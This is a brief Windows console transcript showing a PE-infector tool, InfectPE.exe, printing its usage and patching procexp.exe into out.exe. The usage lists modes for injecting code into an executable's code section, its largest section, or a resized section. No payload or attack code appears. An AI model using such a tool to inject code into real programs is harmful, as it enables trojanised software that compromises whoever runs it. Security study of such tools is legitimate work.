 C:\Users\demon>.\InfectPE.exe .\procexp.exe code
Usage: .\InfectPE.exe <path_exe> <patched_path_exe> mode
Example:
.InjectPE.exe .input.exe .out.exe code - Inject x-code into code section
.InjectPE.exe .input.exe .out.exe largest - Inject x-code into the largest section
.InjectPE.exe .input.exe .out.exe resize - resize code section and inject into the section
C:\Users\demon>.\InfectPE.exe .\procexp.exe .\out.exe largest
EOF
C:\Users\demon>